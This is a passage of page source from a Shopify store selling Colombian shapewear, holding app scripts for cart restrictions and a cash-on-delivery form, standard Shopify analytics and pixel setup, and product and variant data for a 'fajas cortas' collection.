          setCartAttr(inRange(c.total_price||0));
        }).catch(function(){setAttr(inRange(pp));setCartAttr(true)});
        return;
      }
      setAttr(inRange(pp));
      // For cart drawer on product page: validate based on cart total, not product price
      fetch('/cart.js').then(function(r){return r.json()}).then(function(c){
        setCartAttr(inRange(c.total_price||0));
      }).catch(function(){setCartAttr(true)});
      return inRange(pp);
    }
    if(icp){
      var ct=ld.cartTotal;
      if(ct!==undefined){setAttr(inRange(ct));setCartAttr(inRange(ct))}
      fetch('/cart.js').then(function(r){return r.json()}).then(function(c){
        setAttr(inRange(c.total_price||0));
        setCartAttr(inRange(c.total_price||0));
      }).catch(function(){});
      return ct!==undefined?inRange(ct):undefined;
    }
    setAttr(true);setCartAttr(true);return true;
  }

  window._RSI_VISIBILITY_HANDLER={validateProductVisibility:vpv,validateCountryVisibility:vcv,validateTotalRestriction:vtr,validateCartProductVisibility:vcpv,fetchCurrentCountry:fcc,hasRestrictions:hr,getCurrentCountry:function(){return cc}};

  function vpe(){
    if(!ld.isProductPage)return;
    var pid=ld.productId||window.productData?.id||window.ShopifyAnalytics?.meta?.product?.id||document.querySelector('input[name="product-id"]')?.value;
    if(!pid){document.documentElement.setAttribute('data-rsi-product-enabled','false');return}
    var result=vpv(pid);
    document.documentElement.setAttribute('data-rsi-product-enabled',(result.isEnabled&&!result.isExcluded)?'true':'false');
  }

  function onReady(fn){document.readyState==='loading'?document.addEventListener('DOMContentLoaded',fn):fn()}

  if(ld.isProductPage)onReady(vpe);
  if(v.isEnabledOnlyForCountries&&v.enabledOnlyForCountries_array?.length>0)onReady(vcv);

  var hasTotalRestriction=v.enabledOnlyForTotal&&v.enabledOnlyForTotal!=='0,0'&&v.enabledOnlyForTotal!=='0_0'&&v.enabledOnlyForTotal!=='';
  var hasProductRestriction=hr;
  var hasCartRestrictions=hasTotalRestriction||hasProductRestriction;

  if(hasTotalRestriction){
    onReady(vtr);
    ['cart:updated','theme:cart:change'].forEach(function(e){document.addEventListener(e,vtr)});
    if(window.Shopify?.theme)document.addEventListener('shopify:section:load',vtr);
  }

  if(hasProductRestriction){
    onReady(vcpv);
    ['cart:updated','theme:cart:change'].forEach(function(e){document.addEventListener(e,vcpv)});
  }

  // Set up fetch interceptor for cart operations if any cart-related restrictions exist
  if(hasCartRestrictions){
    var of=window.fetch;
    window.fetch=function(){
      var args=arguments;
      var url=args[0];
      // Immediately hide cart drawer button when cart operation starts (will be validated after)
      if(typeof url==='string'&&(url.includes('/cart/add')||url.includes('/cart/change')||url.includes('/cart/update'))){
        document.documentElement.setAttribute('data-rsi-cart-total-validating','true');
      }
      return of.apply(this,args).then(function(r){
        if(typeof url==='string'&&(url.includes('/cart/add')||url.includes('/cart/change')||url.includes('/cart/update'))){
          // Run validation after cart operation completes
          setTimeout(function(){
            if(hasTotalRestriction)vtr();
            if(hasProductRestriction)vcpv();
            document.documentElement.setAttribute('data-rsi-cart-total-validating','false');
          },150);
        }
        return r;
      });
    };
  }
})();
</script>


<!-- END app snippet -->

<div class='_rsi-buy-now-button-app-block-hook'></div>

<script>
  (function(){
    window.productData=null;
    window.productCollectionsData=null;
    var s=window._RSI_COD_FORM_SETTINGS;
    if(!s)return;

    var p=function(){
      if(!s?.form?.isEmbedded)return;
      var m=document.querySelector('._rsi-buy-now-button-app-block-hook');
      if(m){
        var f=document.querySelector('form[action="/cart/add"]:has(button)');
        if(f){
          f.parentElement.insertBefore(m,f);
        }
      }
    };

    if(document.readyState==='loading'){
      document.addEventListener('DOMContentLoaded',p);
    }else{
      p();
    }
    window.addEventListener('load',p);
  })();
</script>

<!-- BEGIN app snippet: buy-now-button-skeleton -->

<!-- END app snippet --><!-- END app snippet -->
  <!-- BEGIN app snippet: vite-tag -->


<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019bf637-5e59-7e00-92a2-44c9036d0347/releasit-cod-form-353/assets/main-DKgONL9Q.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019bf637-5e59-7e00-92a2-44c9036d0347/releasit-cod-form-353/assets/main-Bfez1rrY.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/essential-announcer/blocks/app-embed/93b5429f-c8d6-4c33-ae14-250fd84f361b --><script>
  
    window.essentialAnnouncementConfigs = [];
  
  window.essentialAnnouncementMeta = {
    productCollections: null,
    productData: null,
    templateName: "collection",
    collectionId: 404808532181,
  };
</script>

 
<style>
.essential_annoucement_bar_wrapper {display: none;}
</style>


<script src="https://cdn.shopify.com/extensions/019b9d60-ed7c-7464-ac3f-9e23a48d54ca/essential-announcement-bar-74/assets/announcement-bar-essential-apps.js" defer></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/4e276193-403c-423f-833c-fefed71819cf/forms-2298/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bde97-a6f8-7700-a29a-355164148025/globo-color-swatch-214/assets/globoswatch.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 62381555925,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 62381555925,storefrontBaseUrl: "https://www.fajaspieldeangel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1546649813","configuration":"{\"hashed_organization_id\":\"87ebdfb207ceb54faa0154ecfd0b9580_v1\",\"app_key\":\"piel-de-angel-colombia\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6f6660f15c595d517f203f6e1abcb171","type":"APP","apiClientId":2814809,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1305280725","configuration":"{\"pixel_store\":\"piel-de-angel-colombia.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"623509717","configuration":"{\"pixelCode\":\"CTP9PBJC77U0AD0Q2C70\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"441221333","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-MBZKND17CD\\\",\\\"GT-WRFM63WT\\\",\\\"G-SBB4Z9WQHV\\\"],\\\"target_country\\\":\\\"CO\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-MBZKND17CD\\\",\\\"G-SBB4Z9WQHV\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-MBZKND17CD\\\",\\\"G-SBB4Z9WQHV\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-MBZKND17CD\\\",\\\"MC-V3Y7F9J3SG\\\",\\\"G-SBB4Z9WQHV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-MBZKND17CD\\\",\\\"MC-V3Y7F9J3SG\\\",\\\"G-SBB4Z9WQHV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-MBZKND17CD\\\",\\\"MC-V3Y7F9J3SG\\\",\\\"G-SBB4Z9WQHV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-MBZKND17CD\\\",\\\"G-SBB4Z9WQHV\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-MBZKND17CD\\\",\\\"G-SBB4Z9WQHV\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"271286485","configuration":"{\"tagID\":\"2612354838664\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"146931925","configuration":"{\"pixel_id\":\"3363090913957661\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"83296469","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PAGINA WEB COLOMBIA","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"piel-de-angel-colombia.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/www.fajaspieldeangel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.fajaspieldeangel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"62381555925","storefrontBaseUrl":"https:\/\/www.fajaspieldeangel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"404808532181\",\"title\":\"FAJAS CORTAS\",\"productVariants\":[{\"price\":{\"amount\":204918.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"FAJA CORTA 079\",\"vendor\":\"PIEL DE ANGEL\",\"id\":\"7652310122709\",\"untranslatedTitle\":\"FAJA CORTA 079\",\"url\":\"\/products\/faja-corta-079\",\"type\":\"FAJAS CORTAS\"},\"id\":\"50076899115221\",\"image\":{\"src\":\"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/REF079-FAJACORTA_6.png?v=1767739071\"},\"sku\":\"9001300282\",\"title\":\"ALTA \/ NEGRO \/ XS\",\"untranslatedTitle\":\"ALTA \/ NEGRO \/ XS\"},{\"price\":{\"amount\":188496.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"FAJA CORTA 075\",\"vendor\":\"PIEL DE ANGEL\",\"id\":\"7652310155477\",\"untranslatedTitle\":\"FAJA CORTA 075\",\"url\":\"\/products\/faja-corta-075\",\"type\":\"FAJAS CORTAS\"},\"id\":\"52006775816405\",\"image\":{\"src\":\"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/REF075-FAJACORTA_6_e1499e2f-67b8-4a8a-acc1-562cd54d9294.png?v=1767736361\"},\"sku\":null,\"title\":\"BEIGE \/ XS \/ Alta\",\"untranslatedTitle\":\"BEIGE \/ XS \/ Alta\"},{\"price\":{\"amount\":209728.58,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"FAJA CORTA 097\",\"vendor\":\"PIEL DE ANGEL\",\"id\":\"7652310024405\",\"untranslatedTitle\":\"FAJA CORTA 097\",\"url\":\"\/products\/faja-corta-097\",\"type\":\"FAJAS CORTAS\"},\"id\":\"50076910846165\",\"image\":{\"src\":\"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/REF097-FAJACORTA_6.png?v=1758750558\"},\"sku\":\"9001300372\",\"title\":\"XS \/ BEIGE\",\"untranslatedTitle\":\"XS \/ BEIGE\"},{\"price\":{\"amount\":192423.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"FAJA CORTA 094\",\"vendor\":\"PIEL DE ANGEL\",\"id\":\"7652310057173\",\"untranslatedTitle\":\"FAJA CORTA 094\",\"url\":\"\/products\/faja-corta-094\",\"type\":\"FAJAS CORTAS\"},\"id\":\"50076905177301\",\"image\":{\"src\":\"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/REF094-FAJACORTA.png?v=1767794504\"},\"sku\":\"9001300322\",\"title\":\"BEIGE \/ XS\",\"untranslatedTitle\":\"BEIGE \/ XS\"},{\"price\":{\"amount\":188496.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"FAJA CORTA 063\",\"vendor\":\"PIEL DE ANGEL\",\"id\":\"7652310286549\",\"untranslatedTitle\":\"FAJA CORTA 063\",\"url\":\"\/products\/faja-corta-063\",\"type\":\"FAJAS CORTAS\"},\"id\":\"50076873654485\",\"image\":{\"src\":\"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/REF063-FAJACORTA_10.png?v=1767733220\"},\"sku\":\"9001300122\",\"title\":\"BEIGE \/ XS\",\"untranslatedTitle\":\"BEIGE \/ XS\"},{\"price\":{\"amount\":222857.25,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"FAJA CORTA CON BRASIER 408\",\"vendor\":\"PIEL DE ANGEL\",\"id\":\"7652309729493\",\"untranslatedTitle\":\"FAJA CORTA CON BRASIER 408\",\"url\":\"\/products\/faja-corta-con-brasier-408\",\"type\":\"FAJAS CORTAS\"},\"id\":\"43079688454357\",\"image\":{\"src\":\"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/408.jpg?v=1759268977\"},\"sku\":\"9001300813\",\"title\":\"BEIGE \/ S\",\"untranslatedTitle\":\"BEIGE \/ S\"},{\"price\":{\"amount\":192423.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"FAJA CACHETERA ESPALDA CUBIERTA- 504\",\"vendor\":\"PIEL DE ANGEL\",\"id\":\"7652310450389\",\"untranslatedTitle\":\"FAJA CACHETERA ESPALDA CUBIERTA- 504\",\"url\":\"\/products\/faja-cacheta-espalda-cubierta-504\",\"type\":\"FAJAS CORTAS\"},\"id\":\"43079692517589\",\"image\":{\"src\":\"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/504.jpg?v=1759266440\"},\"sku\":\"9001200501\",\"title\":\"BEIGE \/ XS\",\"untranslatedTitle\":\"BEIGE \/ XS\"},{\"price\":{\"amount\":188496.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"FAJA CORTA 074\",\"vendor\":\"PIEL DE ANGEL\",\"id\":\"7652310221013\",\"untranslatedTitle\":\"FAJA CORTA 074\",\"url\":\"\/products\/faja-corta-074\",\"type\":\"FAJAS CORTAS\"},\"id\":\"50076878373077\",\"image\":{\"src\":\"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/074at.jpg?v=1759325135\"},\"sku\":\"9001300172\",\"title\":\"BEIGE \/ XS\",\"untranslatedTitle\":\"BEIGE \/ XS\"},{\"price\":{\"amount\":130296.08,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"FAJA CORTA BIDI 053B\",\"vendor\":\"Fajas Piel De Ángel\",\"id\":\"7652310384853\",\"untranslatedTitle\":\"FAJA CORTA BIDI 053B\",\"url\":\"\/products\/faja-corta-bidi-053b\",\"type\":\"FAJAS CORTAS\"},\"id\":\"43079681638613\",\"image\":{\"src\":\"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/053.jpg?v=1759267043\"},\"sku\":\"9001300022\",\"title\":\"BEIGE \/ XS\",\"untranslatedTitle\":\"BEIGE \/ XS\"},{\"price\":{\"amount\":104720.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"FAJA CORTA 063 Promo\",\"vendor\":\"PIEL DE ANGEL\",\"id\":\"9173092761813\",\"untranslatedTitle\":\"FAJA CORTA 063 Promo\",\"url\":\"\/products\/faja-corta-063-promo\",\"type\":\"FAJAS CORTAS\"},\"id\":\"52337618747605\",\"image\":{\"src\":\"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/390.png?v=1764100715\"},\"sku\":null,\"title\":\"BEIGE \/ 2XS\",\"untranslatedTitle\":\"BEIGE \/ 2XS\"},{\"price\":{\"amount\":187335.75,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"FAJA SISA MASCULINA 083\",\"vendor\":\"Fajas Piel De Ángel\",\"id\":\"7652307009749\",\"untranslatedTitle\":\"FAJA SISA MASCULINA 083\",\"url\":\"\/products\/faja-sisa-masc-083\",\"type\":\"LINEA MASCULINA\"},\"id\":\"42834535612629\",\"image\":{\"src\":\"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/083_4.png?v=1759332510\"},\"sku\":\"9001800162\",\"title\":\"NEGRO \/ XS\",\"untranslatedTitle\":\"NEGRO \/ XS\"},{\"price\":{\"amount\":202240.5,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"FAJA CORTA 506B\",\"vendor\":\"Fajas Piel De Ángel\",\"id\":\"8446112465109\",\"untranslatedTitle\":\"FAJA CORTA 506B\",\"url\":\"\/products\/faja-corta-reloj-de-arena-506\",\"type\":\"FAJAS CORTAS\"},\"id\":\"51179509285077\",\"image\":{\"src\":\"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/506B_b95afc60-a18c-4a8d-befa-d2cf70ee8afd.jpg?v=1759332286\"},\"sku\":\"9001301456\",\"title\":\"NEGRO \/ XS\",\"untranslatedTitle\":\"NEGRO \/ XS\"},{\"price\":{\"amount\":106901.67,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"FAJA CORTA 094 Promo\",\"vendor\":\"PIEL DE ANGEL\",\"id\":\"9174261072085\",\"untranslatedTitle\":\"FAJA CORTA 094 Promo\",\"url\":\"\/products\/faja-corta-094-promo\",\"type\":\"FAJAS CORTAS\"},\"id\":\"52342258204885\",\"image\":{\"src\":\"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/427.png?v=1764975829\"},\"sku\":\"9001300322\",\"title\":\"BEIGE \/ 2XS\",\"untranslatedTitle\":\"BEIGE \/ 2XS\"},{\"price\":{\"amount\":198313.5,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"FAJA MASC CON MANGAS 084\",\"vendor\":\"Fajas Piel De Ángel\",\"id\":\"7652306976981\",\"untranslatedTitle\":\"FAJA MASC CON MANGAS 084\",\"url\":\"\/products\/faja-masc-con-mangas-084\",\"type\":\"LINEA MASCULINA\"},\"id\":\"43079729807573\",\"image\":{\"src\":\"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/084_4.png?v=1759332175\"},\"sku\":\"9001800202\",\"title\":\"BEIGE \/ XS\",\"untranslatedTitle\":\"BEIGE \/ XS\"},{\"price\":{\"amount\":130296.08,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"FAJA CORTA LYCRA NYLON 053A\",\"vendor\":\"PIEL DE ANGEL\",\"id\":\"7652310417621\",\"untranslatedTitle\":\"FAJA CORTA LYCRA NYLON 053A\",\"url\":\"\/products\/faja-corta-lycra-nylon-053a\",\"type\":\"FAJAS CORTAS\"},\"id\":\"42834562711765\",\"image\":{\"src\":\"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/053A.png?v=1759267277\"},\"sku\":\"9001300003\",\"title\":\"BEIGE \/ S\",\"untranslatedTitle\":\"BEIGE \/ S\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"products":[{"id":7652310122709,"gid":"gid:\/\/shopify\/Product\/7652310122709","vendor":"PIEL DE ANGEL","type":"FAJAS CORTAS","handle":"faja-corta-079","variants":[{"id":50076899115221,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ NEGRO \/ XS","public_title":"ALTA \/ NEGRO \/ XS","sku":"9001300282"},{"id":42834559336661,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ NEGRO \/ S","public_title":"ALTA \/ NEGRO \/ S","sku":"9001300283"},{"id":42834559369429,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ NEGRO \/ M","public_title":"ALTA \/ NEGRO \/ M","sku":"9001300284"},{"id":42834559402197,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ NEGRO \/ L","public_title":"ALTA \/ NEGRO \/ L","sku":"9001300285"},{"id":42834559434965,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ NEGRO \/ XL","public_title":"ALTA \/ NEGRO \/ XL","sku":"9001300286"},{"id":51242188472533,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ NEGRO \/ 2XL","public_title":"ALTA \/ NEGRO \/ 2XL","sku":"9001300287"},{"id":50076899147989,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ GRIS \/ XS","public_title":"ALTA \/ GRIS \/ XS","sku":"9001300292"},{"id":42834559533269,"price":20491800,"name":"FAJA CORTA 079 - ALTA \/ 